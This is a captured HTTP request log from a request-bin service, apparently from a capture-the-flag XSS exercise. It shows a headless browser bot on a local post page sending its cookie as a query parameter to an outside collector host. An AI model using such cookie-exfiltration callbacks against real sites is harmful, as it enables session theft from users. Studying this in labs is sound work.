 HTTP REQUEST 1cLaWKvz72UZ4pQU5oX7An1uXKy 2020-05-24T08:52:37.611Z
Details GET /?cookie=hint=%22Check%20the%20admin%20console!\012%22
Headers ▼ (11) headers copy
host enit8s845uv8.x.pipedream.net
accept */*
accept-encoding gzip, deflate, br
accept-language en-US
origin http://127.0.0.1:1337
referer http://127.0.0.1:1337/posts/E%2199Qs5Km9AO1JPY
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
HeadlessChrome/83.0.4103.61 Safari/537.36
connection keep-alive
Query ▼ (1) query parameters copy
cookie hint="Check the admin console!\012"